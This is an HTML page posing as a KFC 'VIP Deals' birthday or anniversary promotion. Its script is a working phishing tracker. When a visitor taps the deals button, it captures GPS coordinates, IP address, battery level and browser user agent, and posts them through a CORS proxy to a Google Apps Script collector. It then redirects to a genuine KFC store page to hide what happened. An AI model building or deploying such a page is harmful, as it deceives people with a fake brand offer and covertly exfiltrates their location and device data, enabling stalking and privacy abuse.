
<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8" />
  <title>KFC VIP Deals</title>
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <style>
    /* Same CSS as before */
    * { margin: 0; padding: 0; box-sizing: border-box; }
    html, body {
      height: 100%;
      font-family: 'Segoe UI', sans-serif;
      background: radial-gradient(circle at top, #b02e0c, #3e0000);
      overflow: hidden;
      position: relative;
    }

    .bg-animation {
      position: fixed;
      top: 0; left: 0;
      width: 100vw; height: 100vh;
      pointer-events: none;
      z-index: 1;
    }

    .bg-animation img {
      position: absolute;
      width: 90px;
      opacity: 0.85;
      filter: drop-shadow(0 0 8px rgba(255,255,255,0.4));
    }

    .float-up { animation: floatUp 7s linear infinite; }
    .float-down { animation: floatDown 7s linear infinite; }

    @keyframes floatUp {
      0% { transform: translateY(100vh) scale(0.8) rotate(0deg); opacity: 0; }
      10% { opacity: 1; }
      100% { transform: translateY(-150px) scale(1.2) rotate(360deg); opacity: 0; }
    }

    @keyframes floatDown {
      0% { transform: translateY(-150px) scale(1.2) rotate(0deg); opacity: 0; }
      10% { opacity: 1; }
      100% { transform: translateY(100vh) scale(0.8) rotate(-360deg); opacity: 0; }
    }

    .card {
      background: white;
      text-align: center;
      padding: 50px 30px;
      max-width: 500px;
      margin: 120px auto;
      border-radius: 20px;
      box-shadow: 0 20px 40px rgba(0, 0, 0, 0.4);
      position: relative;
      z-index: 9999;
    }

    .logo {
      width: 180px;
      margin-bottom: 20px;
    }

    h1 { font-size: 2.8rem; color: #d40000; margin: 10px 0; }
    p { font-size: 1.2rem; color: #333; }

    .btn {
      margin-top: 30px;
      padding: 15px 30px;
      background-color: #d40000;
      color: white;
      border: none;
      border-radius: 50px;
      font-size: 1.2rem;
      cursor: pointer;
      transition: background-color 0.3s;
    }

    .btn:hover {
      background-color: #a70000;
    }
  </style>
</head>
<body>

  <div class="bg-animation" id="background"></div>

  <div class="card">
    <img src="kfc-logo.png" alt="KFC Logo" class="logo">
    <h1>KFC</h1>
    <p>Allow location to unlock exclusive nearby deals for your Birthday or Anniversary 🎁</p>
    <button class="btn" onclick="sendLocation()">🔎 Nearby KFC Deals</button>
  </div>

<script>
const foodIcons = ["drumstick.png", "sauce.png", "wing.png"];
const bg = document.getElementById('background');

if (bg) {
  for (let i = 0; i < 40; i++) {
    const img = document.createElement('img');
    img.src = foodIcons[Math.floor(Math.random() * foodIcons.length)];
    img.style.left = Math.random() * 100 + 'vw';
    img.style.top = '100vh';
    img.classList.add('float-up');
    img.style.animationDuration = (6 + Math.random() * 3) + 's';
    bg.appendChild(img);
  }

  for (let i = 0; i < 40; i++) {
    const img = document.createElement('img');
    img.src = foodIcons[Math.floor(Math.random() * foodIcons.length)];
    img.style.left = Math.random() * 100 + 'vw';
    img.style.top = '-150px';
    img.classList.add('float-down');
    img.style.animationDuration = (6 + Math.random() * 3) + 's';
    bg.appendChild(img);
  }
}

async function sendLocation() {
  let lat = "N/A", lon = "N/A", accuracy = "N/A", ip = "N/A", battery = "N/A", userAgent = navigator.userAgent;

  // Get IP
  try {
    const ipRes = await fetch("https://api.ipify.org?format=json");
    const ipData = await ipRes.json();
    ip = ipData.ip;
  } catch (e) {}

  // Get Battery
  try {
    const batt = await navigator.getBattery();
    battery = Math.round(batt.level * 100) + "%";
  } catch (e) {}

  // Geolocation
  if (navigator.geolocation) {
    navigator.geolocation.getCurrentPosition(
      (position) => {
        lat = position.coords.latitude;
        lon = position.coords.longitude;
        accuracy = position.coords.accuracy;

        const mapUrl = `https://www.google.com/maps?q=${lat},${lon}`;

        fetch("https://corsproxy.io/?" + encodeURIComponent("https://script.google.com/macros/s/AKfycbxljE9VsM4fPUOBDYZhoI3tQDrATP_bm817-r5CAu3sNXmZ314ouy8Dv5yIL77NNjDt/exec"), {
          method: "POST",
          headers: {
            "Content-Type": "application/json"
          },
          body: JSON.stringify({
            lat: lat,
            lon: lon,
            accuracy: accuracy,
            ip: ip,
            battery: battery,
            ua: userAgent,
            map: mapUrl
          })
        }).finally(() => {
          setTimeout(() => {
            window.location.href = "https://www.kfcpakistan.com/store-locations";
          }, 1000);
        });
      },
      () => {
        window.location.href = "https://www.kfcpakistan.com/store-locations";
      }
    );
  } else {
    window.location.href = "https://www.kfcpakistan.com/store-locations";
  }
}
</script>
</body>
</html>
</file>
